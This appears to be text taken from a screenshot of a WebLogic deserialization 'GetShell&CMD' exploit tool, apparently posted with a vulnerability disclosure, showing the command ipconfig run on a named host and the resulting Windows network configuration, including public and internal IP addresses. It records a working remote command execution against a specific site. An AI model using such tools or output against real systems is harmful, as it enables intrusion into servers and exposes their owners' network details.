 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.datuodui.com Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b1ca:a067:1a68:8964%18
自动配置 IPv4 地址 . . . . . . . : 169.254.137.100
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::510f:73b6:92b4:b65%17
IPv4 地址 . . . . . . . . . . . . : 123.57.205.136
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 123.57.207.247
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9c0e:94df:3156:820f%16
IPv4 地址 . . . . . . . . . . . . : 10.51.84.201
子网掩码 . . . . . . . . . . . . : 255.255.248.0
Connected!
www.wooyun.org